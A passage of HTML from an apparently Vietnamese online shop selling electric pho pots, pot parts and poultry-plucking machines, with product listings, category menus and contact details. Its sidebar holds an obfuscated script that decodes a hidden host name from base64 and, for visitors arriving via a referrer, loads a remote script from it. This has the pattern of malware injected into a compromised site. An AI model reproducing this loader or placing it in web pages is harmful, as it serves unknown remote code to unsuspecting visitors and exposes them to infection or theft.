    		<div class="item "><b>13</b> - <a href="https://noiviendong.com/san-pham/noi-nau-pho-doi/">Nồi nấu phở đôi</a></div>
    		<div class="item "><b>14</b> - <a href="https://noiviendong.com/san-pham/noi-nau-pho-mam-nhiet/">Nồi nấu phở mâm nhiệt</a></div>
    		<div class="item "><b>15</b> - <a href="https://noiviendong.com/san-pham/noi-trung-pho/">Nồi trụng phở</a></div>
    		<div class="item "><b>16</b> - <a href="https://noiviendong.com/san-pham/noi-trung-bun/">Nồi trụng bún</a></div>
    		<div class="item "><b>17</b> - <a href="https://noiviendong.com/san-pham/ong-trung-noi-nau-pho/">Ống trụng nồi nấu phở</a></div>
    		<div class="item "><b>18</b> - <a href="https://noiviendong.com/san-pham/gia-thanh-nhiet-noi-nau-pho/">Thanh nhiệt nồi nấu phở</a></div>
    		<div class="item "><b>19</b> - <a href="https://noiviendong.com/san-pham/va-trung-pho/">Vá trụng phở</a></div>
        </ul>
    

  </div>
</div>
    </div>
  </div>
</fieldset>
</div>
<div class="fb-comments" data-href="https://noiviendong.com/san-pham/linh-kien-noi-nau-pho/" data-numposts="5" data-colorscheme="light"></div>			</div>
			</div>


	<div class="related products">

		<h3 class="title-section"><span>Sản phẩm liên quan</span></h3>

		<ul class="products">

			
				<li class="post-11918 product type-product status-publish has-post-thumbnail product_cat-thiet-bi-quan-bun-pho product_cat-linh-kien-noi-nau-pho product_cat-thiet-bi-khac first instock sale shipping-taxable purchasable product-type-simple">
	<a href="https://noiviendong.com/san-pham/noi-trung-pho/" class="woocommerce-LoopProduct-link">
	
<img width="280" height="210" src="https://noiviendong.com/wp-content/uploads/2024/01/avt-4x3-1-280x210.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Nồi trụng phở" title="Nồi trụng phở" srcset="https://noiviendong.com/wp-content/uploads/2024/01/avt-4x3-1-280x210.jpg 280w, https://noiviendong.com/wp-content/uploads/2024/01/avt-4x3-1-300x225.jpg 300w, https://noiviendong.com/wp-content/uploads/2024/01/avt-4x3-1-120x90.jpg 120w, https://noiviendong.com/wp-content/uploads/2024/01/avt-4x3-1-500x375.jpg 500w, https://noiviendong.com/wp-content/uploads/2024/01/avt-4x3-1.jpg 533w" sizes="(max-width: 280px) 100vw, 280px" /><h2 class="woocommerce-loop-product__title">Nồi trụng phở</h2>
	<span class="price"><del><span class="woocommerce-Price-amount amount">600.000&nbsp;<span class="woocommerce-Price-currencySymbol">VND</span></span></del> <ins><span class="woocommerce-Price-amount amount">400.000&nbsp;<span class="woocommerce-Price-currencySymbol">VND</span></span></ins></span>
<div class="baohanh">Bảo hành 1 năm, bảo trì trọn đời</div><div class="rating"><img src="https://noiviendong.com/wp-content/themes/vietmoz-child/img/star5.png"></div></a></li>

			
				<li class="post-13625 product type-product status-publish has-post-thumbnail product_cat-thiet-bi-khac  instock sale shipping-taxable purchasable product-type-simple">
	<a href="https://noiviendong.com/san-pham/may-vat-long-ga-vit/" class="woocommerce-LoopProduct-link">
	
<img width="280" height="210" src="https://noiviendong.com/wp-content/uploads/2025/11/vd80-1-768x576-1-280x210.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="vd80-1-768x576" title="vd80-1-768x576" srcset="https://noiviendong.com/wp-content/uploads/2025/11/vd80-1-768x576-1-280x210.png 280w, https://noiviendong.com/wp-content/uploads/2025/11/vd80-1-768x576-1-300x225.png 300w, https://noiviendong.com/wp-content/uploads/2025/11/vd80-1-768x576-1-120x90.png 120w, https://noiviendong.com/wp-content/uploads/2025/11/vd80-1-768x576-1-500x375.png 500w, https://noiviendong.com/wp-content/uploads/2025/11/vd80-1-768x576-1.png 768w" sizes="(max-width: 280px) 100vw, 280px" /><h2 class="woocommerce-loop-product__title">Máy vặt lông gà vịt VD50</h2>
	<span class="price"><del><span class="woocommerce-Price-amount amount">7.900.000&nbsp;<span class="woocommerce-Price-currencySymbol">VND</span></span></del> <ins><span class="woocommerce-Price-amount amount">6.900.000&nbsp;<span class="woocommerce-Price-currencySymbol">VND</span></span></ins></span>
<div class="baohanh">Bảo hành 1 năm, bảo trì trọn đời</div><div class="rating"><img src="https://noiviendong.com/wp-content/themes/vietmoz-child/img/star5.png"></div></a></li>

			
				<li class="post-11993 product type-product status-publish has-post-thumbnail product_cat-linh-kien-noi-nau-pho  instock sale shipping-taxable purchasable product-type-simple">
	<a href="https://noiviendong.com/san-pham/gia-thanh-nhiet-noi-nau-pho/" class="woocommerce-LoopProduct-link">
	
<img width="280" height="210" src="https://noiviendong.com/wp-content/uploads/2024/01/Thanh-nhiệt-nồi-nấu-phở-điện-Viễn-Đông-7-280x210.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Thanh-nhiệt-nồi-nấu-phở-điện-Viễn-Đông-7" title="Thanh-nhiệt-nồi-nấu-phở-điện-Viễn-Đông-7" srcset="https://noiviendong.com/wp-content/uploads/2024/01/Thanh-nhiệt-nồi-nấu-phở-điện-Viễn-Đông-7-280x210.jpg 280w, https://noiviendong.com/wp-content/uploads/2024/01/Thanh-nhiệt-nồi-nấu-phở-điện-Viễn-Đông-7-300x226.jpg 300w, https://noiviendong.com/wp-content/uploads/2024/01/Thanh-nhiệt-nồi-nấu-phở-điện-Viễn-Đông-7-1024x773.jpg 1024w, https://noiviendong.com/wp-content/uploads/2024/01/Thanh-nhiệt-nồi-nấu-phở-điện-Viễn-Đông-7-768x580.jpg 768w, https://noiviendong.com/wp-content/uploads/2024/01/Thanh-nhiệt-nồi-nấu-phở-điện-Viễn-Đông-7-120x90.jpg 120w, https://noiviendong.com/wp-content/uploads/2024/01/Thanh-nhiệt-nồi-nấu-phở-điện-Viễn-Đông-7-500x375.jpg 500w, https://noiviendong.com/wp-content/uploads/2024/01/Thanh-nhiệt-nồi-nấu-phở-điện-Viễn-Đông-7.jpg 1060w" sizes="(max-width: 280px) 100vw, 280px" /><h2 class="woocommerce-loop-product__title">Thanh nhiệt nồi nấu phở</h2>
	<span class="price"><del><span class="woocommerce-Price-amount amount">350.000&nbsp;<span class="woocommerce-Price-currencySymbol">VND</span></span></del> <ins><span class="woocommerce-Price-amount amount">200.000&nbsp;<span class="woocommerce-Price-currencySymbol">VND</span></span></ins></span>
<div class="baohanh">Bảo hành 1 năm, bảo trì trọn đời</div><div class="rating"><img src="https://noiviendong.com/wp-content/themes/vietmoz-child/img/star5.png"></div></a></li>

			
				<li class="post-11906 product type-product status-publish has-post-thumbnail product_cat-thiet-bi-quan-bun-pho product_cat-thiet-bi-khac product_tag-may-vat-long-ga product_tag-may-xay-gio-cha last instock sale shipping-taxable purchasable product-type-simple">
	<a href="https://noiviendong.com/san-pham/may-vat-long-ga/" class="woocommerce-LoopProduct-link">
	
<img width="280" height="210" src="https://noiviendong.com/wp-content/uploads/2024/01/vd55-280x210.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="vd55" title="vd55" srcset="https://noiviendong.com/wp-content/uploads/2024/01/vd55-280x210.png 280w, https://noiviendong.com/wp-content/uploads/2024/01/vd55-300x225.png 300w, https://noiviendong.com/wp-content/uploads/2024/01/vd55-768x576.png 768w, https://noiviendong.com/wp-content/uploads/2024/01/vd55-120x90.png 120w, https://noiviendong.com/wp-content/uploads/2024/01/vd55-500x375.png 500w, https://noiviendong.com/wp-content/uploads/2024/01/vd55.png 800w" sizes="(max-width: 280px) 100vw, 280px" /><h2 class="woocommerce-loop-product__title">Máy vặt lông gà VD55</h2>
	<span class="price"><del><span class="woocommerce-Price-amount amount">6.300.000&nbsp;<span class="woocommerce-Price-currencySymbol">VND</span></span></del> <ins><span class="woocommerce-Price-amount amount">5.900.000&nbsp;<span class="woocommerce-Price-currencySymbol">VND</span></span></ins></span>
<div class="baohanh">Bảo hành 1 năm, bảo trì trọn đời</div><div class="rating"><img src="https://noiviendong.com/wp-content/themes/vietmoz-child/img/star5.png"></div></a></li>

			
				<li class="post-11923 product type-product status-publish has-post-thumbnail product_cat-thiet-bi-quan-bun-pho product_cat-thiet-bi-khac first instock sale shipping-taxable purchasable product-type-simple">
	<a href="https://noiviendong.com/san-pham/may-che-hanh-la/" class="woocommerce-LoopProduct-link">
	
<img width="280" height="210" src="https://noiviendong.com/wp-content/uploads/2024/01/ảnh-bìa-máy-thái-hành-lá-280x210.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Máy chẻ hành lá" title="Máy chẻ hành lá" srcset="https://noiviendong.com/wp-content/uploads/2024/01/ảnh-bìa-máy-thái-hành-lá-280x210.jpg 280w, https://noiviendong.com/wp-content/uploads/2024/01/ảnh-bìa-máy-thái-hành-lá-300x225.jpg 300w, https://noiviendong.com/wp-content/uploads/2024/01/ảnh-bìa-máy-thái-hành-lá-768x576.jpg 768w, https://noiviendong.com/wp-content/uploads/2024/01/ảnh-bìa-máy-thái-hành-lá-120x90.jpg 120w, https://noiviendong.com/wp-content/uploads/2024/01/ảnh-bìa-máy-thái-hành-lá-500x375.jpg 500w, https://noiviendong.com/wp-content/uploads/2024/01/ảnh-bìa-máy-thái-hành-lá.jpg 800w" sizes="(max-width: 280px) 100vw, 280px" /><h2 class="woocommerce-loop-product__title">Máy chẻ hành lá</h2>
	<span class="price"><del><span class="woocommerce-Price-amount amount">4.000.000&nbsp;<span class="woocommerce-Price-currencySymbol">VND</span></span></del> <ins><span class="woocommerce-Price-amount amount">3.500.000&nbsp;<span class="woocommerce-Price-currencySymbol">VND</span></span></ins></span>
<div class="baohanh">Bảo hành 1 năm, bảo trì trọn đời</div><div class="rating"><img src="https://noiviendong.com/wp-content/themes/vietmoz-child/img/star5.png"></div></a></li>

			
				<li class="post-13628 product type-product status-publish has-post-thumbnail product_cat-thiet-bi-khac  instock sale shipping-taxable purchasable product-type-simple">
	<a href="https://noiviendong.com/san-pham/may-lam-long-ga-vit/" class="woocommerce-LoopProduct-link">
	
<img width="280" height="210" src="https://noiviendong.com/wp-content/uploads/2025/11/vd80-1-768x576-1-280x210.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="vd80-1-768x576" title="vd80-1-768x576" srcset="https://noiviendong.com/wp-content/uploads/2025/11/vd80-1-768x576-1-280x210.png 280w, https://noiviendong.com/wp-content/uploads/2025/11/vd80-1-768x576-1-300x225.png 300w, https://noiviendong.com/wp-content/uploads/2025/11/vd80-1-768x576-1-120x90.png 120w, https://noiviendong.com/wp-content/uploads/2025/11/vd80-1-768x576-1-500x375.png 500w, https://noiviendong.com/wp-content/uploads/2025/11/vd80-1-768x576-1.png 768w" sizes="(max-width: 280px) 100vw, 280px" /><h2 class="woocommerce-loop-product__title">Máy vặt lông gà vịt VD80</h2>
	<span class="price"><del><span class="woocommerce-Price-amount amount">13.500.000&nbsp;<span class="woocommerce-Price-currencySymbol">VND</span></span></del> <ins><span class="woocommerce-Price-amount amount">12.500.000&nbsp;<span class="woocommerce-Price-currencySymbol">VND</span></span></ins></span>
<div class="baohanh">Bảo hành 1 năm, bảo trì trọn đời</div><div class="rating"><img src="https://noiviendong.com/wp-content/themes/vietmoz-child/img/star5.png"></div></a></li>

			
				<li class="post-11961 product type-product status-publish has-post-thumbnail product_cat-thiet-bi-khac  instock sale shipping-taxable purchasable product-type-simple">
	<a href="https://noiviendong.com/san-pham/may-vat-long-gia-cam/" class="woocommerce-LoopProduct-link">
	
<img width="280" height="210" src="https://noiviendong.com/wp-content/uploads/2024/01/vd65-280x210.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="vd65" title="vd65" srcset="https://noiviendong.com/wp-content/uploads/2024/01/vd65-280x210.png 280w, https://noiviendong.com/wp-content/uploads/2024/01/vd65-300x225.png 300w, https://noiviendong.com/wp-content/uploads/2024/01/vd65-768x576.png 768w, https://noiviendong.com/wp-content/uploads/2024/01/vd65-120x90.png 120w, https://noiviendong.com/wp-content/uploads/2024/01/vd65-500x375.png 500w, https://noiviendong.com/wp-content/uploads/2024/01/vd65.png 800w" sizes="(max-width: 280px) 100vw, 280px" /><h2 class="woocommerce-loop-product__title">Máy vặt lông gia cầm VD 65</h2>
	<span class="price"><del><span class="woocommerce-Price-amount amount">9.500.000&nbsp;<span class="woocommerce-Price-currencySymbol">VND</span></span></del> <ins><span class="woocommerce-Price-amount amount">8.800.000&nbsp;<span class="woocommerce-Price-currencySymbol">VND</span></span></ins></span>
<div class="baohanh">Bảo hành 1 năm, bảo trì trọn đời</div><div class="rating"><img src="https://noiviendong.com/wp-content/themes/vietmoz-child/img/star5.png"></div></a></li>

			
				<li class="post-12401 product type-product status-publish has-post-thumbnail product_cat-linh-kien-noi-nau-pho last instock sale shipping-taxable purchasable product-type-simple">
	<a href="https://noiviendong.com/san-pham/ong-trung-tron/" class="woocommerce-LoopProduct-link">
	
<img width="280" height="210" src="https://noiviendong.com/wp-content/uploads/2024/03/Nồi-trụng-phở-280x210.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="ống trụng tròn" title="ống trụng tròn" srcset="https://noiviendong.com/wp-content/uploads/2024/03/Nồi-trụng-phở-280x210.png 280w, https://noiviendong.com/wp-content/uploads/2024/03/Nồi-trụng-phở-300x225.png 300w, https://noiviendong.com/wp-content/uploads/2024/03/Nồi-trụng-phở-768x576.png 768w, https://noiviendong.com/wp-content/uploads/2024/03/Nồi-trụng-phở-120x90.png 120w, https://noiviendong.com/wp-content/uploads/2024/03/Nồi-trụng-phở-500x375.png 500w, https://noiviendong.com/wp-content/uploads/2024/03/Nồi-trụng-phở.png 800w" sizes="(max-width: 280px) 100vw, 280px" /><h2 class="woocommerce-loop-product__title">Ống trụng tròn</h2>
	<span class="price"><del><span class="woocommerce-Price-amount amount">600.000&nbsp;<span class="woocommerce-Price-currencySymbol">VND</span></span></del> <ins><span class="woocommerce-Price-amount amount">400.000&nbsp;<span class="woocommerce-Price-currencySymbol">VND</span></span></ins></span>
<div class="baohanh">Bảo hành 1 năm, bảo trì trọn đời</div><div class="rating"><img src="https://noiviendong.com/wp-content/themes/vietmoz-child/img/star5.png"></div></a></li>

			
		</ul>

	</div>


</div><!-- #product-11785 -->


		
	</div></div>
		</div><!-- /#primary -->

			<div id="secondary" class="hidden-sm widget-area col-md-3 col-md-pull-9 nogutter-left" role="complementary">
				<aside id="search-2" class="widget-even widget-10 widget widget_search"><form role="search" method="get" class="search-form clearfix sf-v1" action="https://noiviendong.com/">
	<input type="search" class="search-field" placeholder="Tìm kiếm sản phẩm" value="" name="s" title="Tìm kiếm cho:" />
	<input type="submit" class="search-submit fa" value="&#xf002;" />
</form></aside><aside id="woocommerce_product_categories-2" class="widget-odd widget-11 widget woocommerce widget_product_categories"><h2 class="widget-title"><span>Danh mục sản phẩm</span></h2><ul class="product-categories"><li class="cat-item cat-item-21 cat-parent"><a href="https://noiviendong.com/danh-muc/noi-nau-pho-dien/">NỒI NẤU BÚN PHỞ ĐIỆN</a><ul class='children'>
<li class="cat-item cat-item-353"><a href="https://noiviendong.com/danh-muc/noi-nau-pho-dien/noi-nau-pho-dien-noi-nau-pho-dien/">NỒI NẤU PHỞ ĐIỆN</a></li>
<li class="cat-item cat-item-347"><a href="https://noiviendong.com/danh-muc/noi-nau-pho-dien/bo-noi-nau-bun-pho/">BỘ NỒI NẤU BÚN PHỞ</a></li>
<li class="cat-item cat-item-345"><a href="https://noiviendong.com/danh-muc/noi-nau-pho-dien/noi-nau-pho-thanh-nhiet/">NỒI NẤU PHỞ THANH NHIỆT</a></li>
<li class="cat-item cat-item-348"><a href="https://noiviendong.com/danh-muc/noi-nau-pho-dien/noi-nau-pho-tu-dien/">NỒI NẤU PHỞ TỦ ĐIỆN</a></li>
<li class="cat-item cat-item-346"><a href="https://noiviendong.com/danh-muc/noi-nau-pho-dien/noi-nau-pho-mam-nhiet/">NỒI NẤU PHỞ MÂM NHIỆT.</a></li>
</ul>
</li>
<li class="cat-item cat-item-195"><a href="https://noiviendong.com/danh-muc/noi-nau-chao/">NỒI NẤU CHÁO</a></li>
<li class="cat-item cat-item-77"><a href="https://noiviendong.com/danh-muc/noi-nau-sua/">NỒI NẤU SỮA</a></li>
<li class="cat-item cat-item-26"><a href="https://noiviendong.com/danh-muc/noi-trang-banh-cuon/">NỒI TRÁNG BÁNH CUỐN</a></li>
<li class="cat-item cat-item-32"><a href="https://noiviendong.com/danh-muc/noi-nau-co-canh-khuay/">NỒI NẤU CÓ CÁNH KHUẤY</a></li>
<li class="cat-item cat-item-28"><a href="https://noiviendong.com/danh-muc/noi-nau-ruou-cong-nghiep/">NỒI NẤU RƯỢU CÔNG NGHIỆP</a></li>
<li class="cat-item cat-item-349"><a href="https://noiviendong.com/danh-muc/noi-nau-xoi/">NỒI NẤU XÔI</a></li>
<li class="cat-item cat-item-354 cat-parent"><a href="https://noiviendong.com/danh-muc/noi-nau-hu-tieu/">NỒI NẤU HỦ TIẾU</a><ul class='children'>
<li class="cat-item cat-item-358"><a href="https://noiviendong.com/danh-muc/noi-nau-hu-tieu/noi-nau-hu-tieu-2/">Nồi nấu hủ tiếu</a></li>
</ul>
</li>
<li class="cat-item cat-item-355"><a href="https://noiviendong.com/danh-muc/noi-nau-banh-chung/">NỒI NẤU BÁNH CHƯNG</a></li>
<li class="cat-item cat-item-80"><a href="https://noiviendong.com/danh-muc/thiet-bi-quan-bun-pho/">THIẾT BỊ QUÁN BÚN PHỞ</a></li>
<li class="cat-item cat-item-155 cat-parent"><a href="https://noiviendong.com/danh-muc/linh-kien-noi-nau-pho/">LINH KIỆN NỒI NẤU PHỞ</a><ul class='children'>
<li class="cat-item cat-item-350"><a href="https://noiviendong.com/danh-muc/linh-kien-noi-nau-pho/linh-kien-noi-nau-pho-linh-kien-noi-nau-pho/">LINH KIỆN NỒI NẤU PHỞ</a></li>
</ul>
</li>
<li class="cat-item cat-item-315 cat-parent"><a href="https://noiviendong.com/danh-muc/may-che-bien-thit/">MÁY CHẾ BIẾN THỊT.</a><ul class='children'>
<li class="cat-item cat-item-82"><a href="https://noiviendong.com/danh-muc/may-che-bien-thit/may-thai-thit/">MÁY THÁI THỊT</a></li>
<li class="cat-item cat-item-84"><a href="https://noiviendong.com/danh-muc/may-che-bien-thit/may-xay-thit-cong-nghiep/">MÁY XAY THỊT CÔNG NGHIỆP</a></li>
</ul>
</li>
<li class="cat-item cat-item-344 current-cat"><a href="https://noiviendong.com/danh-muc/thiet-bi-khac/">THIẾT BỊ KHÁC</a></li>
</ul></aside><aside id="nav_menu-2" class="widget-even widget-12 widget widget_nav_menu"><h2 class="widget-title"><span>Nhóm chuyên mục</span></h2><div class="menu-nhom-chuyen-muc-container"><ul id="menu-nhom-chuyen-muc-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-403"><a href="https://noiviendong.com/category/huong-dan-su-dung/">HƯỚNG DẪN SỬ DỤNG</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://noiviendong.com/category/tu-van-mua-sam/">TƯ VẤN MUA SẮM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-402"><a href="https://noiviendong.com/category/cach-che-bien-ga/">QUY TRÌNH SỬ DỤNG</a></li>
</ul></div></aside><aside id="black-studio-tinymce-14" class="widget-odd widget-13 widget widget_black_studio_tinymce"><h2 class="widget-title"><span>BÁO GIÁ NỒI NẤU PHỞ ĐIỆN</span></h2><div class="textwidget"><ol>
<li><span style="color: #000080;"><strong><a style="color: #000080;" href="https://noiviendong.com/gia-noi-nau-pho/">Bảng giá nồi nấu phở dùng điện inox 304</a></strong></span></li>
</ol>
</div></aside><aside id="black-studio-tinymce-12" class="widget-even widget-14 widget widget_black_studio_tinymce"><h2 class="widget-title"><span>Thương Hiệu Vàng</span></h2><div class="textwidget"><p><iframe src="https://www.youtube.com/embed/kz37jHPNYdA" width="226" height="169" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
</div></aside><aside id="sticky-posts-2" class="widget-odd widget-15 widget widget_ultimate_posts"><h2 class="widget-title"><span><a href='/category/tin-tuc/'>Tin tức</a></span></h2>

<div class="upw-posts hfeed">

  
      
        
        <article class="post-12758 post type-post status-publish format-standard has-post-thumbnail hentry category-tu-van-mua-sam category-tin-tuc">

          <header>

                          <div class="entry-image">
                <a href="https://noiviendong.com/gia-noi-lam-banh-cuon/" rel="bookmark">
                  <img width="150" height="150" src="https://noiviendong.com/wp-content/uploads/2024/01/nh1-1628234036-6076-1628234126-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="giá nồi làm bánh cuốn" srcset="https://noiviendong.com/wp-content/uploads/2024/01/nh1-1628234036-6076-1628234126-1-150x150.jpg 150w, https://noiviendong.com/wp-content/uploads/2024/01/nh1-1628234036-6076-1628234126-1-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" />                </a>
              </div>
            
                          <h4 class="entry-title">
                <a href="https://noiviendong.com/gia-noi-lam-banh-cuon/" rel="bookmark">
                  Báo giá nồi làm bánh cuốn 30cm, 40cm, 50cm &#8211; Viễn Đông                </a>
              </h4>
            
            
          </header>

          
          <footer>

            
            
            
          </footer>

        </article>

      
        
        <article class="post-11900 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc category-tu-van-mua-sam">

          <header>

                          <div class="entry-image">
                <a href="https://noiviendong.com/thanh-nhiet-noi-hoi-noi-pho/" rel="bookmark">
                  <img width="150" height="150" src="https://noiviendong.com/wp-content/uploads/2024/01/thanh-nhiet-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Thanh nhiệt nồi hơi nồi phở" srcset="https://noiviendong.com/wp-content/uploads/2024/01/thanh-nhiet-1-150x150.jpg 150w, https://noiviendong.com/wp-content/uploads/2024/01/thanh-nhiet-1-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" />                </a>
              </div>
            
                          <h4 class="entry-title">
                <a href="https://noiviendong.com/thanh-nhiet-noi-hoi-noi-pho/" rel="bookmark">
                  Thanh nhiệt nồi hơi nồi phở &#8211; Cách thay thế, lưu ý khi sử dụng linh kiện nồi phở                </a>
              </h4>
            
            
          </header>

          
          <footer>

            
            
            
          </footer>

        </article>

      
        
        <article class="post-11812 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc category-tu-van-mua-sam category-uncategorized">

          <header>

                          <div class="entry-image">
                <a href="https://noiviendong.com/gia-noi-nau-pho/" rel="bookmark">
                  <img width="150" height="150" src="https://noiviendong.com/wp-content/uploads/2024/01/42-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="giá nồi nấu phở" srcset="https://noiviendong.com/wp-content/uploads/2024/01/42-150x150.jpg 150w, https://noiviendong.com/wp-content/uploads/2024/01/42-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" />                </a>
              </div>
            
                          <h4 class="entry-title">
                <a href="https://noiviendong.com/gia-noi-nau-pho/" rel="bookmark">
                  Bảng giá nồi nấu phở dùng điện inox 304, mới nhất 2025                </a>
              </h4>
            
            
          </header>

          
          <footer>

            
            
            
          </footer>

        </article>

      
        
        <article class="post-12540 post type-post status-publish format-standard has-post-thumbnail hentry category-tu-van-mua-sam category-tin-tuc">

          <header>

                          <div class="entry-image">
                <a href="https://noiviendong.com/gia-linh-kien-noi-nau-pho/" rel="bookmark">
                  <img width="150" height="150" src="https://noiviendong.com/wp-content/uploads/2024/04/pho-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="nồi điện nấu phở 100L" srcset="https://noiviendong.com/wp-content/uploads/2024/04/pho-150x150.jpg 150w, https://noiviendong.com/wp-content/uploads/2024/04/pho-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" />                </a>
              </div>
            
                          <h4 class="entry-title">
                <a href="https://noiviendong.com/gia-linh-kien-noi-nau-pho/" rel="bookmark">
                  Tham khảo ngay giá linh kiện nồi nấu phở Viễn Đông năm 2024                </a>
              </h4>
            
            
          </header>

          
          <footer>

            
            
            
          </footer>

        </article>

      
  
</div>

</aside><aside id="black-studio-tinymce-10" class="widget-even widget-16 widget widget_black_studio_tinymce"><h2 class="widget-title"><span>Liên Hệ</span></h2><div class="textwidget"><p style="text-align: center;"><span style="color: #008000; font-family: 'times new roman', times; font-size: 14pt;"><strong>Hà Nội</strong></span></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt; color: #000000;">Số C32 ngõ 409 - Tam Trinh</span></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt; color: #000000;">Hotline: 0962 740 456<br />
</span></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt; color: #000000;">viendonghanoi1@gmail.com</span></p>
<hr />
<p style="text-align: center;"><span style="font-size: 14pt; color: #008000; font-family: 'times new roman', times;"><strong>Đà Nẵng</strong></span></p>
<p style="text-align: center;"><span style="font-size: 12pt; font-family: 'times new roman', times; color: #000000;">108 Nguyễn Thái Bình - Liên Chiểu - Đà Nẵng</span></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt; color: #000000;">Hotline: 0236 3769 333/ 0906 784 555</span></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt; color: #000000;">viendongmientrung@gmail.com</span></p>
<hr />
<p style="text-align: center;"><span style="color: #008000; font-family: 'times new roman', times; font-size: 14pt;"><strong>Hồ Chí Minh</strong></span></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt; color: #000000;">250 Bình Thới - P10 - Q11 - Hồ Chí Minh</span></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt; color: #000000;">Hotline: 0979 208 345 / 0982 041 678</span></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt; color: #000000;">cokhiviendong@gmail.com</span></p>
</div></aside><div class="hidden-xs hidden-sm"><aside id="moztheme_likebox_widget-2" class="widget-odd widget-17 widget widget_moztheme_likebox_widget"><h2 class="widget-title"><span>Cơ khí Viễn Đông</span></h2>	<div id="likebox" style="width: 235px; overflow-x: hidden;">
		<div class="fb-page" data-href="https://www.facebook.com/cokhiviendong" data-hide-cover="false" data-show-facepile="true" data-show-posts="false" data-width="235" data-height=""><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/cokhiviendong"><a href="https://www.facebook.com/cokhiviendong">Facebook</a></blockquote></div></div>
	</div>
	</aside></div><aside id="custom_html-114" class="widget_text widget-even widget-18 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
			<!-- Google Code dành cho Thẻ tiếp thị lại -->
<!--------------------------------------------------
Không thể liên kết thẻ tiếp thị lại với thông tin nhận dạng cá nhân hay đặt thẻ tiếp thị lại trên các trang có liên quan đến danh mục nhạy cảm. Xem thêm thông tin và hướng dẫn về cách thiết lập thẻ trên: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 940367034;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/940367034/?guid=ON&amp;script=0"/>
</div>
</noscript>

</div><!-- #secondary -->	</div><!-- /.row -->
	</div><!-- /.container -->

	</div><!-- /#content -->


<div id="footer-padding-top">
	<div class="container">
		</div>
</div>
	<footer id="colophon" class="site-footer container" role="contentinfo">
		<nav id="footer-navigation" class="clearfix hidden-xs hidden-sm" role="navigation">
		<div class="container"><div class="row">
		<ul id="menu-footer-menu" class="menu nav moztheme-ft-nav navbar-nav"><li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-188"><a title="Trang chủ" href="https://noiviendong.com/">Trang chủ</a></li>
<li id="menu-item-189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189"><a title="Giới thiệu" href="#">Giới thiệu</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-190"><a title="Sản phẩm" href="#">Sản phẩm</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-191"><a title="Tin tức" href="#">Tin tức</a></li>
<li id="menu-item-192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192"><a title="Khuyến mãi" href="#">Khuyến mãi</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a title="Danh sách đại lý" href="#">Danh sách đại lý</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193"><a title="Liên hệ" href="#">Liên hệ</a></li>
</ul>		</div></div><!-- /.container navbar -->
	</nav><!-- #site-navigation -->
			<div class="container">
		<div class="row">
			<div class="main-footer clearfix">
